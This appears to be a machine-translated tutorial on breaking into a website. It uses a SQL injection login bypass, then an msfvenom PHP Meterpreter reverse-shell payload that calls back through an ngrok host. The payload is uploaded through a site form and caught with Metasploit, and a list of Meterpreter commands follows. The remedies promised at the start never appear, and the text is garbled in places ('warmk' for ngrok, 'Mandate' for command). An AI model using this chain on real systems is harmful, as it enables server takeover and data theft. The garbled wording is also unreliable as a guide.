In this article, we will introduce you to one web applications hacking technique and remedies you can apply to protect yourself from such attacks.
Requirements
- A vulnerable site / application
- Ngrok - Secure tunnel
- Msfvenom and Msfconsole
Most web applications are hosted on public servers accessible via the Internet. This makes them vulnerable to attack due to their easy accessibility. Below are some common threats to web applications:
- SQL Injection
- Denial of Service Attacks
- XSS Attacks
- CSRF Attacks
- File Inclusion Attacks
- Session / Cookie Hijacking
- Code Injection
- Defacement
Below we will hack the management panel of a website through a SQL Injection vulnerability based on String, then we will try to upload a malicious exploit through a form, and then we will get our link to Meterpreter.
So, in the first step you will bypass the string connection table via SQL Injection. SQL Injection is one of the most common cyber attack techniques and usually appears when you ask a user for their username and password. A hacker can easily access usernames and passwords from a database by simply entering a 'or”=' in the text box of the username and password as shown below:
If you successfully bypass the SQL code link page, then in the next step, you will need to set up a warm tunnel service so that you can connect to the site via the Internet / WAN
For this, you should use warmk.com, start by creating a simple account and download the package from the website according to your system architecture.

After creating an account, you must unzip the package with the command " unzip
Now start the warmk TCP service on port 4444 by typing ” ./ngrok tcp 4444 ".
You can choose any port according to your needs.

The above command will give a local promotion address that is tcp://0.tcp.ngrok.io with forward port number 18290 which accepts all remote requests and will forward it to your local host with the same port, i.e. the 4444 that you used in the first command while it will launch the warm tcp service.
So here in this case, we have the LHOST = 0.tcp.ngrok.io and LPORT = 18290.
Now the next step is to create a malicious payload using the msfvenom utility which is installed on the operating system Kali Linux.
Mandate: msfvenom -p php / meterpreter / reverse_tcp LHOST = 0.tcp.ngrok.io LPORT = 18290 R> hack.php

Here -p means payload and R means Raw form.
Now the file hack.php stored in root location which you must upload to the compromised site via any internal form that allows uploading.
So, on the above site, we bypassed the logon panel and then accidentally found a php form with file upload function and uploaded our malicious file to this server.

Now the next step is to find the path of the uploaded file, which you can easily find through the “Index of /" dork. So here in this case, the name of our file is " 150135111_hack.php ".
Once your payload is loaded on a remote server with any intrusion technique, you will need to run metasploit to get the reverse connection. To start metasploit, type " msfconsole At your terminal.
So here we will use the multi / handler exploit by typing “use exploit / multi / handler ”In the same terminal and the payload we will use is“set payload php / meterpreter / reverse_tcp".

Here you need to set LHOST and LPORT, if you are using the warm-up or any other tunneling service, then the LHOST address will always be 0.0.0.0 If you use metasploit on the LAN, then you need to enter your local IP address which you can easily find by typing “ifconfigAt your terminal.

Once you run exploit in metasploit and run hack.php in your browser, you will have the reverse internet connection.

Here in the image above, you can see that you have successfully logged in to the remote server. Enter “ls”To display all server files.

The order "pwd”Will give you the current path where you uploaded your malicious file.
The following is a list of commands that you can easily use with the meterpreter.
? - Help menu
background - Backgrounds the current session
bgkill – Kills a background meterpreter script
bglist - Lists running background scripts
bgrun - Executes a meterpreter script as a background thread
channel – Displays information or control active channels
close - Closes a channel
disable_unicode_encoding - Disables encoding of unicode strings
enable_unicode_encoding - Enables encoding of unicode strings
exit - Terminate the meterpreter session
get_timeouts - Get the current session timeout values
help - Help menu
info - Displays information about a Post module
irb - Drop into irb scripting mode
load - Load one or more meterpreter extensions
machine_id - Get the MSF ID of the machine attached to the session
migrate – Migrate the server to another to process
quit - Terminate the meterpreter session
read - Reads data from a channel
resource - Run the commands stored in a file
run - Executes a meterpreter script or Post module
sessions Quickly - switch to another session
set_timeouts - Set the current session timeout values
sleep - Force Meterpreter to go quiet, then re-establish session.
transport - Change the current transport mechanism
use – Deprecated alias for 'load'
uuid - Get the UUID for the current session
write - Writes data to a channel
cat - Read the contents of a file to the screen
cd – Change directory
checksum - Retrieve the checksum of a file
cp - Copy source to destination
dir - List files (alias for ls)
download - Download a file or directory
edit - Edit a file
getlwd - Print local working directory
getwd - Print working directory
lcd - Change local working directory
lpwd - Print local working directory
ls - List files
mkdir - Make directory
mv - Move source to destination
pwd - Print working directory
rm - Delete the specified file
rmdir - Remove directory
search - Search for files
upload - Upload a file or directory
portfwd - Forward a local port to a remote service
execute - Execute a command
getenv - Get one or more environment variable values
getpid - Get the current process identifier
getuid - Get the user that the server is running as
kill - Terminate a process
localtime – Displays the target system's local date and time
pgrep - Filter processes by name
pkill - Terminate processes by name
ps - List running processes
shell - Drop into a system command shell
sysinfo - Gets information about the remote system, such as OS
You can even upload your malicious file through file inclusion attacks that we will analyze in the next article.
Note: Be careful if you use what is written above on an active site. You can use any of the special applications DVWA, bWAPP etc. for testing and learning purposes.





